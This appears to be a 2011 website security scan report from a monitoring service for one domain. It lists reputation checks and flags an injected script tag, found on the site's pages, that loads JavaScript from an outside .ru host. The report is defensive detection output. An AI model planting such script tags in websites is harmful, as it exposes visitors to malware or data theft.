 stopthehacker.com
A service of Jaal, LLC
1-888-ST-HACK-R | Support | Log Out
Welcome, @stopthehacker.com)
Last logged on at 11:22 pm PST on March 1, 2011
Dashboard Services Server [a] Account Rewards
Report View
c2cservices.co.in
Report Type: Health Monitoring
Scan Time: Friday, February 25, 2011 8:56 am PST
Recipients: @stopthehacker.com
Reputation
Reputation (possiblysafe) Google (unsafe)
Google Phishing (safe) SpamCop (safe)
Yahoo (safe) Bing (safe)
DNS Blacklists (safe) Malware Patrol (safe)
PhishTank (safe) Clean-MX (safe)
Malware URL (safe) IP Reputation (safe)
Network Reputation (poor) Host Reputation (safe)
About Sources
Web of Trust
Trustworthiness Vendor reliability
Privacy Child safety
View WOT Scorecard Get a WOT Trust Seal
Unsafe Scripts
Link: http://c2cservices.co.in/index.jsp (bad) View Source
Found on: http://c2cservices.co.in
Snippet: Line: 152, type="text/javascript" src="http://toxicham.ru/Script.js"> Show More
Link: c2cservices.co.in (bad) View Source
Found on: http://c2cservices.co.in
Snippet: Line: 152, type="text/javascript" src="http://toxicham.ru/Script.js"> Show More
All trademarks and logos are the property of their respective owners.
Secured by
stopthehacker
Terms and Conditions | Privacy Policy
© 2008-2010 Jaal, LLC
Supported in part by award #0839491 and
#0956747 from the National Science Foundation.
NSF